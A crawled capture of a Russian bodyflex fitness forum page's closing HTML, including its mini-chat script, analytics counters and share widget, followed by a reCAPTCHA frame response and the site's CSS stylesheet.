скачивания</option><option class="fastNavCat"   value="34">Архив сообщений</option><option class="fastNavForum" value="35">&nbsp;&nbsp;&nbsp;&nbsp; Архив</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		
 
 <div id="chat">
 <hr class="main">
 <span class="title">Мини Чат</span>
 
 <div class="in"><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?442130576.857313', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
<div class="error">Для добавления необходима <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">авторизация</a></div>

			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script></div>
 </div>
 <div class="cleared"></div>
 </div>
 </div>
 <div class="corners">
 <div class="left"></div>
 <div class="in"></div>
 <div class="right"></div>
 </div>
</div>
<style type="text/css">
 body {
 min-width: 1000px;
 }
</style>


 <!--U1BFOOTER1Z--><div id="bottom">
 <div class="inner">
 <div id="ohygen">
Бодифлекс, Оксисайз - лучшие системы упражнений для желающих похудеть легко и без диет. Быстрое похудение с бодифлекс и оксисайз видео.
 </div>
 <div id="poweredby"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t18.13;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- "' --><span class="pbAVfMU2"><a href="https://www.ucoz.ru/"><img style="width:25px; height:25px;" src="/.s/img/cp/svg/43.svg" alt="" /></a></span>&nbsp;</div>
 <div class="cleared"></div>
 <div id="spaced"></div>
 </div>
 
 </div>
 <div id="footer"><div class="inner"><!-- <copy> -->Copyright MyBodyflex © 2026 При перепечатке информации ссылка на www.mybodyflex.ru обязательна<!-- </copy> --> | Разработка сайта: <a href="http://urban-studio.ru/" title="Сайт под заказ" target="_blank" rel="nofollow">Urban-Studio</a></div></div>
 <script type="text/javascript">

 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-29484964-5']);
 _gaq.push(['_trackPageview']);

 (function() {
 var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
 ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();

</script>
<div data-mg-c="640"></div><!--/U1BFOOTER1Z-->

<div data-mg-c="640"></div>
</body>

</html><!-- uSocial -->
	<script async src="https://usocial.pro/usocial/usocial.js" data-script="usocial" charset="utf-8"></script>
	<div class="uSocial-Share" data-pid="6e7994242f088c1dd0f1c810c2e3e72b" data-type="share"
		data-options="round-rect,style1,bottom,slide-down,size32,eachCounter1,counter0"
		data-social="vk,fb,twi,gPlus,mail,print,email,spoiler"></div>
	<!-- /uSocial --><script>
		var uSocial = document.querySelectorAll(".uSocial-Share") || [];
			for (var i = 0; i < uSocial.length; i++) {
				if (uSocial[i].parentNode.style.display === 'none') {
					uSocial[i].parentNode.style.display = '';
				}
			}
	</script>
<!-- 0.07881 (s740) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ur6zDNwd4rDWG1M_zi_zEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769022408595');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.mybodyflex.ru/_st/my.css
body_size: 7676
content:
*, html {
 padding: 0px;
 margin: 0px;
}

body {
 background: url("/imgs/bg.jpg") center 0 repeat-y;
 margin:0px; 
 padding:0px;
 font-family: "Trebuchet MS" !important;
 font-size: 13px;
 font-style: normal; 
}

a img {border: 0px !important;}
 
 .udtb form {float:left;}

 #linebar {
 width: 100%;
 height: 34px;
 background: url("/imgs/linebar.png") repeat-x;
 }

 #linebar .inner {
 width: 982px;
 line-height: 34px;
 margin: 0px auto;
 height: 34px;
 }

 #linebar .inner .right {
 float: right;
 text-align: right;
 width: 500px;
 height: 34px;
 position: relative;
 }

 #linebar .inner .right .uline {
 float: right;
 display: inline-block;
 margin-right: 10px;
 }

 #linebar .inner .right span.uline {float: right; color: #626262;}
 #linebar .inner .right span.uline b, 
 #linebar .inner .right span.uline .plink{color: #434343;}

 #linebar .inner .right .search {
 float: right;
 display: inline-block;

 position: relative;
 width: 249px;
 height: 25px;
 top: 4px;
 right: 28px;
 background: url("/imgs/searchinpt.png") no-repeat;
 }

 #linebar .inner .right .search .searchtext {
 width: 184px;
 height: 20px;
 border: 0px !important;
 float: left;
 margin: 2px 4px 0px 4px;
 padding-left: 24px;
 z-index: 1;
 line-height: 20px;
 }

 #linebar .inner .right .search .searchtext.deactive {
 background: transparent url("/imgs/searchtype.png") 20px 2px no-repeat;
 }

 #linebar .inner .right .search .searchtext.active {background: transparent;}

 #linebar .inner .right .search .sbmtbtn {
 z-index: 2;
 width: 55px;
 height: 23px;
 border: 0px !important;
 background: transparent url("/imgs/searchbtn.png") no-repeat;
 position: absolute;
 right: 1px;
 top: 2px;
 }

 #linebar .inner .left {
 margin-right:500px;
 height: 34px;
 position: relative;
 }

 #linebar .inner .left .menuicons, #linebar .inner .left .usermenuicons {
 line-height: 0px;
 position: absolute;
 top: 10px;
 left: 41px;
 list-style: none;
 }

 #linebar .inner .left .menuicons li {
 float: left;
 display: block;
 height: 12px;
 width: 12px;
 padding-right: 28px;
 }

 .#linebar .inner .left .menuicons li.last {
 background: transparent;
 }

 #linebar .inner .left .usermenuicons li {
 float: left;
 display: block;
 
 width: 12px;
 padding-right: 25px;
 background: transparent url('/imgs/menuiconshr.png') 21px center no-repeat;
 }

 #linebar .inner .left .usermenuicons li.last {
 background: transparent;
 }
 
 #lights {
 position: absolute;
 left: 50%;
 top: 0px;
 margin-left: -734px;
 z-index: -1;
 width: 756px;
 height: 454px;
 background: transparent url('/imgs/toplights.png') no-repeat;
 }

 #header {
 width: 982px;
 height: 78px;
 margin: 0px auto;
 position: relative;
 background: transparent url('/imgs/leaf.png') 760px 0px no-repeat;
 
 }

 #header .logo {
 left: 10px;
 top: 22px;
 height: 45px;
 width: 234px;
 position: absolute;
 }

 #header .logo a {
 display: block;
 height: 45px;
 width: 234px;
 background: transparent url('/imgs/logo.png') no-repeat;
 }

 #header .subinf {
 width:312px;
 height: 52px;
 position: absolute;
 top: 15px;
 left: 331px;
 background: transparent url('/imgs/subinf.png') no-repeat;
 }

 #bottomhead {
 position: relative;
 width: 982px;
 height: 243px;
 margin: 0px auto;
 background: transparent url('/imgs/articles-inf.png') repeat;
 border-radius: 12px 12px 0px 0px;
 }

 #bottomhead.forum {
 margin: 0px 20px 0px 20px;
 width: auto;
 }

 #bottomhead .articles {
 display: inline-block;
 list-style: none;
 width: 972px;
 height: 183px;
 margin: 11px 0px 0px 0px;
 padding: 0px 0px 0px 0px;
 overflow: hidden;
 }

 #bottomhead.forum .articles {
 width: 100%;
 }

 #bottomhead .articles.loading {background: transparent url('/imgs/article_load.gif') center center no-repeat;}

 #bottomhead .articles li {
 display: inline-block;
 float: left;
 width: 160px;
 height: 183px;
 margin-left: 2px;
 background: transparent url('/imgs/article_item.png') no-repeat;
 }


 #bottomhead.forum .articles li {
 margin-left: 0px;
 }

 #bottomhead .articles li a {
 display: block;
 margin-left: 10px;
 width: 144px;
 height: 183px;
 position: relative;
 font-family: "Trebuchet MS";
 font-size: 13px;
 font-style: normal;
 padding-right: 10px;
 }

 #bottomhead .articles li a:link, #bottomhead .articles li a:visited {color: #6fb116;text-decoration: none;}

 #bottomhead .articles li a .filter {
 z-index: 1;
 position: absolute; 
 top: 8px;
 left: 8px;
 background: transparent url('/imgs/article_filter.png') no-repeat;
 width: 134px;
 height: 22px;
 }

 #bottomhead .articles li a img {
 z-index: 0;
 position: absolute;
 width: 138px;
 height: 128px;
 top: 6px;
 left: 6px;
 }

 #bottomhead .articles li a span {
 position: absolute;
 top: 141px;
 left: 15px;
 }

 #bottomhead .mainmenu {
 position: absolute;
 overflow: hidden;
 bottom: 0px;
 width: 100%;
 height: 36px;
 margin-top: 12px;
 background: transparent url('/imgs/mainmenu.png') repeat-x;
 }

 #uMenuDiv1{
 padding-left: 16px;
 }

 #bottomhead .mainmenu.forum {
 width: 100%;
 background: transparent url('/imgs/mainmenu.png') repeat-x;
 }

 #bottomhead .mainmenu ul {
 padding: 0px;
 margin: 0px;
 list-style: none !important;
 }

 #bottomhead .mainmenu ul li{
 float:left;
 line-height: 34px;
 padding-right: 2px;
 background: transparent url('/imgs/menuhr.png') right center no-repeat;
 }

 #bottomhead .mainmenu ul li.last {background: transparent;}

 #bottomhead .mainmenu ul li a {
 display: block;
 font-family: "Trebuchet MS";
 font-size: 13px;
 font-style: normal;
 text-align: center;
 padding-left: 32px;
 padding-right: 32px;
 height: 34px;
 text-decoration: none;
 color: #fff;
 text-shadow: 1px 1px 0px #648b00;
 }


 #contanier, #forumcontanier {
 padding-bottom: 12px;
 }

 #contanier {
 margin: 4px auto 0px auto;
 width: 982px;
 background: transparent url('/imgs/contbot.png') 0px bottom no-repeat;
 }

 #forumcontanier {
 min-width: 1000px;
 margin: 4px 20px 0px 20px;
 }

 #forumcontanier .embeder {
 border-radius: 0px 0px 6px 6px;
 }

 #forumcontanier a:link, #forumcontanier a:visited{
 color: #6fb116;
 }

 #contanier .embeder, #forumcontanier .embeder {
 padding: 10px;
 background: #ffffff;
 }

 #forumcontanier .embeder #left {
 float: left;
 width: 161px;
 }

 #forumcontanier .embeder .block {
 margin-bottom: 5px;
 }

 

 #forumcontanier .embeder #left .forumadv {
 display: inline-block;
 overflow: hidden;
 width: 161px;
 height: 600px; 
 }

 #forumcontanier .embeder #left .forumadv a {
 display: block;
 width: 161px;
 height: 600px;
 }


 #forumcontanier .embeder #right {
 margin-left: 175px;
 }

 #forumcontanier .ulinks {
 display: inline-block;
 width: 100%;
 height: 25px;
 margin-bottom: 22px;
 }

 #forumcontanier .ulinks .fNavLink:link, #forumcontanier .ulinks .fNavLink:visited {
 display: inline-block;
 height: 25px;
 line-height: 25px;
 font-size: 13px;
 padding: 0px 10px 0px 10px;
 color: black;
 text-decoration: none;
 margin-right: 2px;
 background: #eaeaec;
 border-radius: 2px;
 }

 a.catLink:link {text-decoration:none; color:#626262 !important;}
 a.catLink:visited {text-decoration:none; color:#626262 !important;}
 a.catLink:hover {text-decoration:none; color:#626262 !important;}
 a.catLink:active {text-decoration:none; color:#626262 !important;}

 .gTableTop {
 height: 37px;
 background: #f8f8f8 url('/imgs/gtabletop.png') 0px top repeat-x;
 box-shadow: 0 0 3px rgba(0, 0, 0, 0.28);
 line-height: 37px;
 color: #626262;
 font-size: 15px;
 border-radius: 2px 2px 0px 0px;
 font-weight: bold;
 }

 .gTableSubTop, .uTableSubTop {
 height: 27px;
 background: #eaeaec url('/imgs/gtablesubtop.png') 0px top repeat-x;
 color: #a8a8a8;
 font-size: 11px; 
 text-align: center;
 }

 .uTableSubTop {
 padding-left: 15px;
 text-align: left;
 color: #626262;
 }

 .uTableSubTop b {color: #272727;}

 .uTableSubTop.l {
 background: #eaeaec;
 }

 .gTableSubTop.first {
 text-align: left;
 padding-left: 15px;
 }

 .topSortLink:link, .topSortLink:visited {
 color: #a8a8a8 !important;
 text-decoration: none;
 }

 .threadAuthor {font-weight: bold;}
 .threadAuthorLink:link, .threadAuthorLink:visited {
 color: #a8a8a8 !important;
 text-decoration: none;
 }

 .forumBar:link, .forumBar:visited {
 color: #626262;
 }


 .forumNameTd, .forumThreadTd, .forumPostTd, .forumLastPostTd, .gTableBody1,
 .threadAuthTd, .threadLastPostTd, .threadViewTd, .threadPostTd, .threadNametd
 {
 background: #f8f8f8;
 border-right: 1px solid #e2e2e4;
 border-bottom: 1px solid #e2e2e4;
 }

 .forumIcoTd, .threadIcoTd {
 width: 65px;
 min-height: 62px;
 padding:7px;
 }

 .forumIcoTd, .gTableRight, .threadIcoTd {
 border-left: 1px solid #e2e2e4;
 border-right: 1px solid #e2e2e4;
 border-bottom: 1px solid #e2e2e4;
 background: #f4f4f5;
 }

 .forumNameTd, .threadNametd {
 padding-left: 15px;
 }

 a.forum:link, a.forum:visited, a.forum:active,
 a.threadLink:link, a.threadLink:visited, a.threadLink:active {
 font-size: 13px;
 color: #1380a9 !important;
 text-decoration: none;
 }

 .forumLastPostTd, .threadLastPostTd {
 padding: 5px 5px 5px 15px;
 line-height: 16px;
 }

 .datelink {
 padding-left: 15px;
 color: #A8A8A8 !important;
 background: url('/imgs/forumdate.png') left 4px no-repeat;
 text-decoration: none !important;
 }

 .lastPostUserLink {
 color: #626262 !important;
 }

 .forumDescr, .threadDescr {color: #a8a8a8;}

 .gTopCornerRight {
 float: left;
 width: 15px;
 height: 100%;
 }

 .postTable {
 border-left: 1px solid #e4e4e6;
 border-right: 1px solid #e4e4e6;
 border-bottom: 1px solid #c0c0c1;
 }

 .postTrTop, .postTrBottom {
 background: url('/imgs/posttd.png') repeat-x;
 }

 .postTrBottom {
 height: 26px;
 }

 .postTdTop {
 background: url('/imgs/posttd.png') repeat-x;
 height: 27px;
 text-align: left;
 padding-left: 12px;
 color: #a8a8a8;
 font-style: italic;
 }

 .postTdInfo {
 width: 178px;
 padding: 14px;
 background: #f4f4f5;
 text-align: center;
 }

 .postTdInfo.forum div {
 text-align: center;
 color: #787878;
 font-weight: bold;
 }

 .statusBlock{
 color: #2F2F2F !important;
 padding-bottom: 6px;
 }

 .reputation a:link, .reputation a:visited {
 color: #1380a9 !important;
 }

 .reputation a img {vertical-align: -4px;}

 .postlasttr {
 background: url('/imgs/posttd.png') repeat-x;
 height: 27px;
 text-align: left;
 padding-left: 12;
 color: #A8A8A8;
 }

 .uTable {
 padding: 10px;
 background: #f8f8f8;
 }

 #frM53 .gTableLeft, #frM53 .gTableRight{
 padding: 5px;
 background: #f8f8f8;
 }

 .posttdMessage {
 padding-bottom: 14px;
 background: #f8f8f8;
 }


 .postTdInfo div {
 text-align: left;
 }

 .postBottom {
 padding: 5px;
 }

 a.postUser {
 //margin-left: 14px;
 }

 a.postUser:link, a.postUser:visited {
 color: #8cb322;
 }

 .forumNamesBar {
 padding-left: 12px;
 line-height: 18px;
 color:#626262;
 }

 a.forumBar:link, a.forumBar:visited,
 a.forumBarA:link, a.forumBarA:visited {
 color:#626262 !important;
 text-decoration: transporent;
 }

 #contanier #left {
 margin-right: 312px;
 }

 #contanier #left .path {
 font-size: 12px;
 padding: 0px 0px 15px 15px;
 color: #626262 !important;
 }

 #contanier #left .path a {
 color: #626262 !important;
 }

 #contanier #right {
 float: right;
 width: 300px;
 }

 #contanier #right .staticadv {
 width: 299px;
 height: 249px;
 }

 #contanier #right .block {
 margin-bottom: 26px;
 }

 .embeder .block .title {
 height: 32px;
 font-size: 14px;
 line-height: 27px;
 padding-left: 9px;
 background: transparent url('/imgs/blocktitle.png') 0px 0px no-repeat;
 color: white;
 font-style: italic;
 }

 .block .inner {
 overflow: hidden;
 }

 .embeder .block.forum .title {
 background: transparent url('/imgs/forumblock.png') 0px 0px no-repeat;
 }

 .addpost {
 position: relative;
 width: 112px;
 height: 29px;
 left: 2px;
 bottom: 4px;
 float: right;
 }

 .addpost a {
 display: block;
 width: 112px;
 height: 29px;
 background: transparent url('/imgs/add_btn.png') 0px 0px no-repeat;
 }

 .pages {
 height: 27px;
 background: #eaeaec;
 border-radius: 4px;
 line-height: 27px;
 margin-bottom: 18px;
 }

 .pages .left{float:left;padding-left: 14px;}
 .pages .right{float:right;text-align: right;padding-right: 10px;}

 

 #ohygen {
 width: 890px;
 height: 42px;
 margin: 20px auto 26px auto;
 font-style: italic;
 color: #fff;
 }

 #poweredby {
 width: 982px;
 height: 37px;
 text-align: right;
 margin: 0px auto;
 }

 #bottom {
 display: inline-block;
 width: 100%;
 }

 #bottom .inner {
 width: 982px;
 margin: 0px auto;
 background: transparent url('/imgs/bottomflip.png') right bottom no-repeat;
 }

 #footer {
 display: inline-block;
 width: 100%;
 height: 34px;
 line-height: 34px;
 /* margin-top: -4px; */
 background: transparent url('/imgs/footer.png') left bottom repeat-x;
 }

 #footer .inner {
 height: 34px;
 width: 982px;
 color: #3d3d3d;
 font-size: 12px;
 
 margin: 0px auto;
 }


 .cleared {
 clear:both;
 }

 #spaced {
 height:0px;
 }


 #lastposts {
 height: 527px;
 }

 #lastposts .postslist {
 list-style: none;
 }

 #lastposts .postslist .ad {
 
 /*
 margin-left: 16px;
 width: 299px;
 height: 249px;
 */
 }

 #lastposts .postslist .item {
 float: left;
 display: block;
 }

 #lastposts .postslist .item.big {
 float:left;
 width: 646px;
 height: 249px;
 position: relative;
 }

 #lastposts .postslist .item.big .img {
 float: left;
 }

 #lastposts .postslist .item.big .read {
 float:left;
 margin-top: 16px;
 color: #6fb116;
 font-style: italic;
 text-decoration: underline;
 }

 #lastposts .postslist .item.big .cat {
 position: absolute;
 width: 354px;
 height: 27px;
 top: 0px;
 right: 0px;
 background: url('/imgs/bigpostlink.png') no-repeat;
 }

 #lastposts .postslist .item.big .cat a {
 display: block;
 height: 27px;
 width: 338px;
 color: white;
 font-style: italic;
 text-decoration: underline;
 padding-left: 16px;
 line-height: 25px;
 }


 #lastposts .postslist .item.big .date {
 position: absolute;
 width: 338px;
 height: 25px;
 top: 82px;
 right: 0px;
 font-size: 10px;
 font-style: italic;
 color: #a9a9a9;
 }

 #lastposts .postslist .item.big a.link {
 position: absolute;
 width: 338px;
 height: 23px;
 top: 57px;
 right: 0px;
 }

 #lastposts .postslist .item.big a.link .cire {
 display: none;
 }

 #lastposts .postslist .item.big a.link:link, #lastposts .postslist .item.big a.link:visited {
 color: #1380a9;
 font-size: 19px;
 text-decoration: none;
 }

 #lastposts .postslist .item.big .p {
 position: absolute;
 width: 338px;
 height: 88px;
 top: 108px;
 right: 0px;
 }


 #lastposts .postslist .item.standart.first {
 clear: both;
 }

 #lastposts .postslist .item.standart {
 margin-top: 10px;
 width: 192px;
 height: 268px;
 background: url('/imgs/postsmall.png') center center no-repeat;
 }

 #lastposts .postslist .item.standart .inner {
 padding: 12px;
 }

 #lastposts .postslist .item.standart a.link:link, #lastposts .postslist .item.standart a.link:visited {
 display: block;
 width: 100%;
 font-size: 15px;
 color: #1380a9;
 text-decoration: none;
 height: 32px;
 overflow: hidden;
 line-height: 14px;
 }

 #lastposts .postslist .item.standart span.cat {
 display: none;
 }

 #lastposts .postslist .item.standart .img {
 text-align: center;
 float: left;
 width: 100%;
 }

 #lastposts .postslist .item.standart span.date { 
 font-size: 11px;
 color: #a9a9a9;
 line-height: 16px;
 margin-bottom: 12px;
 float: left;
 }

 #lastposts .postslist .item.standart img {
 margin-left: 2px;
 padding: 2px;
 background: white;
 width: 120px;
 height: 120px;
 }

 #lastposts .postslist .item.standart .p {
 float: left;
 margin-top: 10px;
 height: 50px;
 overflow: hidden;
 color: #626262;
 font-size: 11px;
 }

 #lastposts .postslist .item.standart a.read {
 
 }

 #informers {
 min-height: 645px;
 width: 100%;
 background: transparent;
 }

 #informers .block {
 margin-bottom: 26px;
 }

 #informers .left {
 float: left;
 width: 333px;
 }

 #informers .right {
 margin-left: 347px;
 padding-top: 16px;
 }

 #informers .right .blockleft{
 float: left;
 width: 300px;
 }

 #informers .right .blockright{
 margin-left: 313px;
 }

 #informers .right .blockright .block {
 margin-bottom: 28px;
 }

 #informers #actual {
 width: 333px;
 height: 645px;
 position: absolute;
 }

 #informers #actual .list {
 position: relative;
 width: 162px;
 height: 400px;
 top: 139px;
 left: 165px;
 list-style: none;
 font-size: 12px;
 font-family: "Trebuchet MS";
 }

 #informers #actual .list li {
 background: transparent url('/imgs/actual_itemline.png') 0px bottom no-repeat;
 }

 #informers #actual .list li a {
 display: block;
 line-height: 12px;
 padding: 8px 12px 8px 6px;
 font-weight: bold;
 }

 #informers #actual .list li a:link, #informers #actual .list li a:visited{
 color: black;
 text-decoration: none;
 }

 #informers #actual .list li a:hover {
 text-decoration: underline;
 }

 #informers #actual.summer {background: transparent url('/imgs/actual_summer.png') no-repeat;}
 #informers #actual.autumn {background: transparent url('/imgs/actual_autumn.png') no-repeat;}
 #informers #actual.spring {background: transparent url('/imgs/actual_spring.png') no-repeat;}
 #informers #actual.winter {background: transparent url('/imgs/actual_winter.png') no-repeat;}

 #informers #actual.summer .list.loading {background: transparent url('/imgs/actual_load-summer.gif') center center no-repeat;}
 #informers #actual.autumn .list.loading {background: transparent url('/imgs/actual_load-autumn.gif') center center no-repeat;}
 #informers #actual.spring .list.loading {background: transparent url('/imgs/actual_load-spring.gif') center center no-repeat;}
 #informers #actual.winter .list.loading {background: transparent url('/imgs/actual_load-winter.gif') center center no-repeat;}

 #about {padding: 0px 13px 0px 13px;}

 hr.main {
 height: 3px;
 width: 100%;
 border: 0px !important;
 background: transparent url('/imgs/mainhr.png') repeat-x;
 }

 hr.vtd {
 display: none;
 }

 hr.vtd.main {
 display: inline-block !important;
 }

 #about h3.main {
 font-size: 19px;
 color: #434343;
 margin-top: 26px;
 }

 #about p {
 font-size: 11px;
 color: #626262;
 margin-top: 15px;

 }

 #about p b {
 color: #282828;
 }

 #about .mainlink:link, #about .mainlink:visited,
 #about .mainlink:hover, #about .mainlink:active {
 color: #1380a9;
 text-decoration: none;
 }

 #about ul.mainlist {
 font-size: 11px;
 list-style-image: url('/imgs/mainlistitem.png');
 padding-left: 27px;
 }

 #about ul.mainlist li {
 margin-top: 15px;
 color: #626262;
 font-style:italic;
 font-weight:bold;
 }


 #userlights {
 position: absolute;
 left: 50%;
 top: 0px;
 margin-left: -435px;
 z-index: -1;
 width: 870px;
 height: 298px;
 background: transparent url('/imgs/userlights.png') no-repeat;
 }

 #usercontent, #leafs {
 width: 798px;
 margin: 0px auto;
 position: relative;
 }

 .userbody {overflow-x: hidden;}

 #usercontent {z-index: 0;padding-top: 36px;}

 #leafs .userleaf1 {
 position: absolute;
 width: 798px;
 height: 41px;
 right: 24px;
 top: 0px;
 z-index: -1;
 background: transparent url('/imgs/userleaf1.png') right top no-repeat;
 }

 #leafs .userleaf2 {
 position: absolute;
 width: 798px;
 height: 79px;
 right: 62px;
 top: 0px;
 z-index: 1;
 background: transparent url('/imgs/userleaf2.png') right top no-repeat;
 }

 #usercontent .title {
 height: 38px;
 line-height: 38px;
 padding-left: 22px; 
 font-family: "Trebuchet MS";
 font-size: 15px;
 color: #626262;
 font-style: normal; 
 background: transparent url('/imgs/usertitle.png') no-repeat;
 }

 #usercontent .inner {
 
 padding-bottom: 5px;
 }

 #usercontent .inner .names {
 width: 100%;
 height: 24px;
 font-size: 11px;
 color: black;
 line-height: 24px;
 text-align: center;
 background: transparent url('/imgs/usernames.png') repeat-x;
 }

 #usercontent .inner .left {
 float: left;
 width: 150px;
 }

 #usercontent .inner .right {
 margin-left: 150px;
 }

 .udata {
 background: transparent url('/imgs/userleft.png') 0px 0px repeat-x;
 }

 .udata .right {
 border-left: 1px solid #b1bbbe;
 background: #fff url('/imgs/udata.png') 0px 0px repeat-x;
 }

 .udata .left .in{
 padding: 9px;
 clear: both;
 }
 
 .udata .left .in img {
 max-width: 130px;
 }

 .udata .right .blocks{
 color: #626262 !important;
 background: white;
 }

 .udata .udline {
 height: 24px;
 line-height: 24px;
 text-align: center;
 color: #333333;
 background: transparent url('/imgs/udline.png') 0px 0px repeat-x;
 }

 .udata .udtb {
 text-align:left;
 height: 28px;
 line-height: 28px;
 border-bottom: 1px solid #dbdbdb;
 }

 .udata .sig{
 text-align:left;
 height: 28px;
 line-height: 28px;
padding-left: 15px; 
 }

 .udata .udtb.noline {
 border: 0px !important;
 }

 .udata .udtlb {
 float: left;
 width: 165px;
 padding-left: 15px; 
 }

 #activity {}

 #activity .title {
 height: 24px;
 font-size: 11px;
 color: black;
 line-height: 24px;
 text-align: center;
 background: transparent url('/imgs/useractivity.png') repeat-x;
 }

 #activity .in {
 height: 31px;
 line-height: 31px;
 text-align: center;
 color: #9c9c9c;
 background: transparent url('/imgs/useractivitybottom.png') no-repeat;
 }

 #activity .in a {color: #1380a9 !important;}

 .post {
 margin-bottom: 14px;
 float: left; 
 }

 .post .in {
 float: left;
 }

 .post .image {
 width: 120px;
 float: left;
 background: transparent url('/imgs/postimg.png') no-repeat;
 }

 .post .blog {
 width: 143px;
 height: 130px;
 background: transparent url('/imgs/blogimg.png') no-repeat !important;
 }

 .post .image img {
 position: relative;
 top: 2px;
 left: 2px;
 }

 .post .blog img {
 top: 6px;
 left: 4px;
 border: 2px solid #eaeaec;
 }



 .post .cat {
 display: inline-block;
 text-transform: uppercase;
 line-height: 16px;
 font-size: 11px;
 color: #a8a8a8;
 padding-left: 9px;
 background: transparent url('/imgs/catlink.png') left center no-repeat;
 }

 .post .cat a:link, .post .cat a:visited {
 color: inherit;
 text-decoration: none;
 }

 .post .cat a:hover {
 text-decoration: underline;
 }

 .post .postin {
 margin-left: 146px;
 }

 .post .postin.news {
 margin-left: 5px !important;
 }

 .post .postin .title {
 color: #1380a9;
 font-size: 16px;
 font-weight: bold;
 line-height: 24px;
 }

 .post .postin .mes img {
 max-width: 500px;
 }

 .post .postin .title a:link, .post .postin .title a:visited {
 color: inherit;
 text-decoration: none;
 }

 .post .postin .title a:hover {
 text-decoration: underline;
 }

 .entryReadAllLink:link, .entryReadAllLink:visited{
 font-style: italic;
 color: #6fb116;
 text-decoration: underline;
 }

 .post .details {
 font-style: italic;
 font-size: 11px;
 margin-top: 9px;
 float: left;
 width: 100%;
 height: 39px;
 line-height: 39px;
 color: #a8a8a8;
 background: transparent url('/imgs/postdetails.png') repeat-x;
 }

 .post .details a:link, .post .details a:visited {
 color: #313131;
 font-weight: bold;
 text-decoration: none;
 }

 .post .details span {
 margin-right: 8px;
 padding-right: 8px;
 background: transparent url('/imgs/detailshr.png') right center no-repeat;
 }

 .post .details span.noline {
 background: transparent;
 }

 .post .details a.comlink:link, .post .details a.comlink:visited {
 padding-left: 22px;
 background: transparent url('/imgs/icn_comment.png') left center no-repeat;
 }

 .post .details .rait {
 right: 1px;
 float: right;
 position: relative;
 top: 10px;
 }


 #post {
 margin-bottom: 30px;
 }

 #post ul, #post ol{
 margin-left: 30px;
 }

 #post .msg {
 line-height: 20px;
 font-size: 12px;
 color: #626262;
 min-height: 270px;
 text-align: justify; 
 }

 #post .msg p {
 margin-top: 8px;
 }
 
 #post .msd_data {
 float: left;
 margin-right: 13px;
 }

 #post .msd_data .hjs {
 text-align: center;
 clear: both;
 }
 
